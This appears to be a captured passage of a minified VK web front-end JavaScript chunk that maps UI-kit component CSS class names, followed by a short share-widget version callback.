o={root:"vkitStoryPreview__root--UnHfK",rootSelected:"vkitStoryPreview__rootSelected--VgeGb",rootNoBorderRadius:"vkitStoryPreview__rootNoBorderRadius--hKeon",image:"vkitStoryPreview__image--JV4gb",imageLoaded:"vkitStoryPreview__imageLoaded--T9jmM"}},486617:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDateBadge__root--c75tj",text:"vkitDateBadge__text--DQGmi"}},389161:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSelectedCircle__root--H9b3a",icon:"vkitSelectedCircle__icon--qBZFZ"}},607113:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAttachment__root--MWdRv",attachmentIcon:"vkitPhotoAttachment__attachmentIcon--Uv08A"}},624401:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRestrictionPlaceholder__root--vD9ub",blurred:"vkitRestrictionPlaceholder__blurred--M4r4a"}},48321:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachment__root--QWXEF",title:"vkitSecondaryAttachment__title--42FTk"}},32549:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoAttachment__root--AZlHR"}},25919:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAppCard__root--eUZPB",stretch:"vkitAppCard__stretch--2ag5f",header:"vkitAppCard__header--Hdf3l",headerStretched:"vkitAppCard__headerStretched--LZjhC",headerNoBg:"vkitAppCard__headerNoBg--rJe16",productType:"vkitAppCard__productType--L95bh",tappable:"vkitAppCard__tappable--ImexZ",body:"vkitAppCard__body--elzps"}},771031:(e,t,a)=>{a.d(t,{default:()=>o});const o={bar:"vkitMultiProgress__bar--HKOk4",part:"vkitMultiProgress__part--U9CCE",contrastBackground:"vkitMultiProgress__contrastBackground--6nhhf",text:"vkitMultiProgress__text--klnHG"}},591422:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitComment__root--LhovD",comment:"vkitComment__comment--R8k5C",selected:"vkitComment__selected--oDZaO",disabled:"vkitComment__disabled--ecV8b",contentWrapper:"vkitComment__contentWrapper--ecJRB",contentText:"vkitComment__contentText--6Jfyb",attachments:"vkitComment__attachments--e7P2K",info:"vkitComment__info--ajrqg",infoSmallSpacing:"vkitComment__infoSmallSpacing--JEPff",infoLeft:"vkitComment__infoLeft--g7KBB",date:"vkitComment__date--6PSiG",reply:"vkitComment__reply--9dOj5",textWrapper:"vkitComment__textWrapper--BUDuE",more:"vkitComment__more--tCi2E",groupLike:"vkitComment__groupLike--QEk7I",likeShowOnHover:"vkitComment__likeShowOnHover--BDeAf",likesModeAlways:"vkitComment__likesModeAlways--2bEZ9"}},885896:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitCommentAuthorLike__badge--BBfk7",icon:"vkitCommentAuthorLike__icon--hxwUp",iconOutline:"vkitCommentAuthorLike__iconOutline--tl62e"}},537340:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentBase__root--tipbq",in:"vkitCommentBase__in--9swaG",title:"vkitCommentBase__title--aBWtJ",titleAfter:"vkitCommentBase__titleAfter--TKYd4",titleSeparator:"vkitCommentBase__titleSeparator--Ftxy2",actions:"vkitCommentBase__actions--SiUyy",actionsVisible:"vkitCommentBase__actionsVisible--m0WVl",actionSpinner:"vkitCommentBase__actionSpinner--vqxCX"}},784309:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHighlighted:"vkitCommentBaseOwnerName__rootHighlighted--cnsz3",ownerNameLink:"vkitCommentBaseOwnerName__ownerNameLink--eqBxt",separator:"vkitCommentBaseOwnerName__separator--YBZ3N"}},384600:(e,t,a)=>{a.d(t,{default:()=>o});const o={like:"vkitCommentLike__like--XYq0X",likeActive:"vkitCommentLike__likeActive--WDfSX",count:"vkitCommentLike__count--Urxji"}},746262:(e,t,a)=>{a.d(t,{default:()=>o});const o={parentOwner:"vkitCommentParentOwner__parentOwner--tcet8"}},174186:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayout__root--jTwxP"}},906982:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutAction__root--strrq"}},890458:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutHide__root--QYMUU",icon:"vkitCommentLayoutHide__icon--EMmd0"}},760890:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderPopover__root--eg8TP",rootNoTopRounded:"vkitHeaderPopover__rootNoTopRounded--NU63g",contentWrap:"vkitHeaderPopover__contentWrap--iX8Df"}},468375:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitHeaderPopoverScrollable__scroll--jyStM",scrollStretched:"vkitHeaderPopoverScrollable__scrollStretched--CyKzp"}},638206:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingOptionsWrapper:"vkitPollOptions__votingOptionsWrapper--zrfEo",votingOptionsOverflowWrapper:"vkitPollOptions__votingOptionsOverflowWrapper--buo8Q",votingOptions:"vkitPollOptions__votingOptions--5hkVO",votingOptionWrapper:"vkitPollOptions__votingOptionWrapper--seTvf",votingOption:"vkitPollOptions__votingOption--NowIr",votingOptionFill:"vkitPollOptions__votingOptionFill--aOfE1",votingOptionRow:"vkitPollOptions__votingOptionRow--xrEGa",votingOptionLeft:"vkitPollOptions__votingOptionLeft--yZv9N",votingOptionRight:"vkitPollOptions__votingOptionRight--9oELv",votingOptionSeparator:"vkitPollOptions__votingOptionSeparator--A7gRB",votingMyVoteIcon:"vkitPollOptions__votingMyVoteIcon--F58nn",votingOptionCheckboxIcon:"vkitPollOptions__votingOptionCheckboxIcon--69tpP",checkboxIcon:"vkitPollOptions__checkboxIcon--UULuV",checkboxCheckedIcon:"vkitPollOptions__checkboxCheckedIcon--ecCUH",votingOptionsVoted:"vkitPollOptions__votingOptionsVoted--maHus",votingOptionsLoading:"vkitPollOptions__votingOptionsLoading--2U8Nv"}},547354:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitPostFooterAction__action--G4qGh"}},754930:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostFooterRow__root--qzTGg"}},393546:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPostHeader__container--nAEsX",flexbox:"vkitPostHeader__flexbox--y940H",mainInfo:"vkitPostHeader__mainInfo--ciJTO"}},166706:(e,t,a)=>{a.d(t,{default:()=>o});const o={clearMargin:"vkitPostHeaderActions__clearMargin--iiCQe",flexbox:"vkitPostHeaderActions__flexbox--5cYjH"}},879020:(e,t,a)=>{a.d(t,{default:()=>o});const o={window:"vkitSubtitleDrum__window--XhnCw"}},767751:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitSubtitleItem__text--Hk5OE",withUnderline:"vkitSubtitleItem__withUnderline--hc6cn"}},953402:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextOverflow__root--f7DpG",hider:"vkitTextOverflow__hider--ZOnOU"}},172826:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTitle__root--AIinf",shrink:"vkitTitle__shrink--aPvRT",noShrink:"vkitTitle__noShrink--tg75O"}},534742:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostText__root--OagNz",rootPointerMode:"vkitPostText__rootPointerMode--DDx3G",zeroWidth:"vkitPostText__zeroWidth--hsTUS",redesignEnabled:"vkitPostText__redesignEnabled--erl9j"}},907054:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostTextV2__root--SE9wT",redesignEnabled:"vkitPostTextV2__redesignEnabled--yvMXa",selectText:"vkitPostTextV2__selectText--8czVi"}},347330:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitShowMoreText__root--HGbpL",rootInline:"vkitShowMoreText__rootInline--5sPSQ",rootExpanded:"vkitShowMoreText__rootExpanded--dhxry",after:"vkitShowMoreText__after--s0yk7",in:"vkitShowMoreText__in--i5kBJ",rootSingleLine:"vkitShowMoreText__rootSingleLine--bo01U",rootHasAfter:"vkitShowMoreText__rootHasAfter--3qaAI",rootAfterLeft:"vkitShowMoreText__rootAfterLeft--peqQE",rootDynamic:"vkitShowMoreText__rootDynamic--31IE7",text:"vkitShowMoreText__text--vRrhr"}},470815:(e,t,a)=>{a.d(t,{default:()=>o});const o={bannerHeader:"vkitAdsBannerHeader__bannerHeader--Km6Bd",bannerHeaderTitle:"vkitAdsBannerHeader__bannerHeaderTitle--66uSC"}},271035:(e,t,a)=>{a.d(t,{default:()=>o});const o={durationCurrent:"vkitAdsDuration__durationCurrent--4cx4G",durationSeparator:"vkitAdsDuration__durationSeparator--Y8fBw",duration:"vkitAdsDuration__duration--2opUz"}},535609:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAdsImagesGalleryClosedComments__root--5QXqp"}},897223:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoPreview:"vkitAdsVideoPreview__videoPreview--MNyws",icon:"vkitAdsVideoPreview__icon--Fe57x"}},392131:(e,t,a)=>{a.d(t,{default:()=>o});const o={volumeBar:"vkitAdsVolumeControls__volumeBar--nkXm8"}},427268:(e,t,a)=>{a.d(t,{default:()=>o});const o={pin:"vkitPhotoMarketTagV2__pin--mMvTO",pinShift:"vkitPhotoMarketTagV2__pinShift--GPwWU"}},788693:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitPhotoMarketTagV2Tooltip__content--M320N",price:"vkitPhotoMarketTagV2Tooltip__price--7IoIN",delete:"vkitPhotoMarketTagV2Tooltip__delete--t1MNZ",chevron:"vkitPhotoMarketTagV2Tooltip__chevron--UFCCo"}},886581:(e,t,a)=>{a.d(t,{default:()=>o});const o={title:"vkitTitleWithGradient__title--XA4Sy",withGradientMask:"vkitTitleWithGradient__withGradientMask--cwucM"}},263184:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitAction__disabled--tRyeo"}},680450:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitCover__overlay--kr2qC",overlayItem:"vkitCover__overlayItem--1EHwi"}},298356:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFadeMask__root--DnC4C",rootActivatedMask:"vkitFadeMask__rootActivatedMask--HH4kF"}},247056:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTicker__root--ZU5Cg",tickerSpace:"vkitTicker__tickerSpace--9EdIW",ticker:"vkitTicker__ticker--qdm3n",tickerActive:"vkitTicker__tickerActive--A1MXD",tickerLoop:"vkitTicker__tickerLoop--y9U6q"}},903670:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitInfo__text--wsa6q",textOpacity:"vkitInfo__textOpacity--Vn1wZ"}},17525:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicPlaylistOverlayBadge__root--d971l",content:"vkitMusicPlaylistOverlayBadge__content--SG8Fv",contentDisabled:"vkitMusicPlaylistOverlayBadge__contentDisabled--ux2dU",contentDimmed:"vkitMusicPlaylistOverlayBadge__contentDimmed--qzcks",actionContainer:"vkitMusicPlaylistOverlayBadge__actionContainer--Xev67",contentFlexItem:"vkitMusicPlaylistOverlayBadge__contentFlexItem--KLIww"}},11461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicTrackOverlayBadge__root--itDSb",rootDisabled:"vkitMusicTrackOverlayBadge__rootDisabled--dtPzP",text:"vkitMusicTrackOverlayBadge__text--GFqCu",title:"vkitMusicTrackOverlayBadge__title--2cCRN",contentFlexItem:"vkitMusicTrackOverlayBadge__contentFlexItem--ShZ24"}},876265:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAttachmentDonutTeaser__root--9LbvW",imageWrapper:"vkitAttachmentDonutTeaser__imageWrapper--VpC5M"}},694581:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetAttachment__root--ES9ex",feed:"vkitSnippetAttachment__feed--6A55v",posting:"vkitSnippetAttachment__posting--Q44uP",actionButton:"vkitSnippetAttachment__actionButton--MAbgb",imageWrapper:"vkitSnippetAttachment__imageWrapper--fRysP"}},961432:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetRestrictionText__root--6gADR",textSecondary:"vkitSnippetRestrictionText__textSecondary--WzrrN",textContrast:"vkitSnippetRestrictionText__textContrast--GIUFX"}},892682:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitReactionImage__image--F2Tdw",lottieContainer:"vkitReactionImage__lottieContainer--U1DZC",lottieHidden:"vkitReactionImage__lottieHidden--h7rLo"}},714570:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReactionsBar__root--vvS67",compact:"vkitReactionsBar__compact--d0ejn"}},621640:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitReactionsBarItem__tappable--Oo1Ce",reactionItem:"vkitReactionsBarItem__reactionItem--Ua4tB",tappableHovered:"vkitReactionsBarItem__tappableHovered--iHu5s"}},55170:(e,t,a)=>{a.d(t,{default:()=>o});const o={popoverRounded:"vkitReactionsPopover__popoverRounded--AUqZe"}},219124:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryCard__root--s7Gr1",imageContainer:"vkitStoryCard__imageContainer--A3GB4",rootIncreasedBorderRadius:"vkitStoryCard__rootIncreasedBorderRadius--8n9PH",rootDefault:"vkitStoryCard__rootDefault--zfGND",name:"vkitStoryCard__name--WSbnh",rootSeen:"vkitStoryCard__rootSeen--viJZ8",rootCreate:"vkitStoryCard__rootCreate--g2dYn",rootDiscover:"vkitStoryCard__rootDiscover--j6R3c",rootLive:"vkitStoryCard__rootLive--Ato1Z",rootActive:"vkitStoryCard__rootActive--Oz3Oe",gradient:"vkitStoryCard__gradient--8jVT5",content:"vkitStoryCard__content--L8pph",aside:"vkitStoryCard__aside--UeHDR",avatar:"vkitStoryCard__avatar--JXhOk",avatarCreate:"vkitStoryCard__avatarCreate--kF2w3",avatarDiscover:"vkitStoryCard__avatarDiscover--u2tFw",thumbhash:"vkitStoryCard__thumbhash--t1vz0",thumbhashVisible:"vkitStoryCard__thumbhashVisible--lUM4E"}},527264:(e,t,a)=>{a.d(t,{default:()=>o});const o={coverInformation:"vkitCommunityCoverInfo__coverInformation--3wtkW",avatarWrapper:"vkitCommunityCoverInfo__avatarWrapper--ri9lZ"}},459764:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootChecked:"vkitProgressLineCheckboxMark__rootChecked--1V0c7",rootUnchecked:"vkitProgressLineCheckboxMark__rootUnchecked--winDB"}},553776:(e,t,a)=>{a.d(t,{default:()=>o});const o={checkboxMark:"vkitProgressLineStep__checkboxMark--wTmQ1",progress:"vkitProgressLineStep__progress--n2SuO"}},546372:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStepCell__root--DbTbZ",checkbox:"vkitStepCell__checkbox--MvEH6",checked:"vkitStepCell__checked--DRNfa",unchecked:"vkitStepCell__unchecked--BYYOb"}},430995:(e,t,a)=>{a.d(t,{default:()=>o});const o={colorAccentLime:"vkitgetColorClass__colorAccentLime--CZe7t",colorAccentOrangePeach:"vkitgetColorClass__colorAccentOrangePeach--9vyK4",colorAccentGreen:"vkitgetColorClass__colorAccentGreen--gLMgi",colorAccentCyan:"vkitgetColorClass__colorAccentCyan--1WpzN",colorAccentAzure:"vkitgetColorClass__colorAccentAzure--jB6gS",colorAccentPink:"vkitgetColorClass__colorAccentPink--ayS2U",colorAccentBlue:"vkitgetColorClass__colorAccentBlue--NvsxP",colorAccentGray:"vkitgetColorClass__colorAccentGray--5owmE",colorAccentOrange:"vkitgetColorClass__colorAccentOrange--u338Y",colorAccentRed:"vkitgetColorClass__colorAccentRed--n9xYu",colorAccentPurple:"vkitgetColorClass__colorAccentPurple--Jj1Ld",colorAccentViolet:"vkitgetColorClass__colorAccentViolet--biuK9",colorAvatarOverlayInverseAlpha:"vkitgetColorClass__colorAvatarOverlayInverseAlpha--tdcJ8",colorBackgroundWarning:"vkitgetColorClass__colorBackgroundWarning--Tjk9v",colorIconAccent:"vkitgetColorClass__colorIconAccent--778K1",colorIconAccentThemed:"vkitgetColorClass__colorIconAccentThemed--5GBuV",colorIconContrast:"vkitgetColorClass__colorIconContrast--CDpn4",colorIconContrastSecondary:"vkitgetColorClass__colorIconContrastSecondary--5jWg6",colorIconContrastThemed:"vkitgetColorClass__colorIconContrastThemed--M0Ijn",colorIconMedium:"vkitgetColorClass__colorIconMedium--SCQFV",colorIconMediumAlpha:"vkitgetColorClass__colorIconMediumAlpha--PvbeI",colorIconNegative:"vkitgetColorClass__colorIconNegative--Y70Or",colorIconPositive:"vkitgetColorClass__colorIconPositive--LOA1x",colorIconPrimary:"vkitgetColorClass__colorIconPrimary--Odljr",colorIconPrimaryInvariably:"vkitgetColorClass__colorIconPrimaryInvariably--Qxj0l",colorIconSecondary:"vkitgetColorClass__colorIconSecondary--U2BHx",colorIconTertiary:"vkitgetColorClass__colorIconTertiary--G7FAa",colorIconTertiaryAlpha:"vkitgetColorClass__colorIconTertiaryAlpha--I4MI5",colorIconWarning:"vkitgetColorClass__colorIconWarning--LUe1H",colorStrokeNegative:"vkitgetColorClass__colorStrokeNegative--EIip8",colorTextAccent:"vkitgetColorClass__colorTextAccent--MOugi",colorTextAccentThemed:"vkitgetColorClass__colorTextAccentThemed--6nmth",colorTextContrast:"vkitgetColorClass__colorTextContrast--pQOil",colorTextContrastThemed:"vkitgetColorClass__colorTextContrastThemed--ugaQC",colorTextLink:"vkitgetColorClass__colorTextLink--KGza8",colorTextLinkTint:"vkitgetColorClass__colorTextLinkTint--O9Y7s",colorTextLinkVisited:"vkitgetColorClass__colorTextLinkVisited--LaBY5",colorTextMuted:"vkitgetColorClass__colorTextMuted--KfgiK",colorTextNegative:"vkitgetColorClass__colorTextNegative--mvdDX",colorTextPositive:"vkitgetColorClass__colorTextPositive--B11wh",colorTextPrimary:"vkitgetColorClass__colorTextPrimary--Pm0qG",colorTextPrimaryAlpha:"vkitgetColorClass__colorTextPrimaryAlpha--RQrtN",colorTextPrimaryInvariably:"vkitgetColorClass__colorTextPrimaryInvariably--bbGXi",colorTextSecondary:"vkitgetColorClass__colorTextSecondary--1MRRx",colorTextSubhead:"vkitgetColorClass__colorTextSubhead--2vua0",colorTextTertiary:"vkitgetColorClass__colorTextTertiary--X9b91",colorStrokePositive:"vkitgetColorClass__colorStrokePositive--C0YbP",colorBackgroundAccent:"vkitgetColorClass__colorBackgroundAccent--p4h2O"}},320907:(e,t,a)=>{a.d(t,{default:()=>o});const o={vkSansDisplay:"vkitgetVKSansDisplayClass__vkSansDisplay--u24HP"}}}]),"undefined"!=typeof window&&window.stManager?.done?.("dist/web/chunks/vkcom-kit.d5f1f2fc.js")}catch(e){throw"undefined"!=typeof window&&window.stManager?.fail?.("dist/web/chunks/vkcom-kit.d5f1f2fc.js",e),e}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769565218042250
body_size: 396
content:
cb__utl_cb_share_1769565218042250('1ea92d09c43527572b24fe052f11127b');